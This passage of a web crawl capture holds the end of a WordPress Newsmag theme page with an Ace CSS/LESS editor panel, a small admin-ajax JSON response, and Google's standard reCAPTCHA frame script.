									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.2
body_size: -382
content:
{"16469":27}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nSW950VXVGe_fIWe0a-jRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769685692543');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>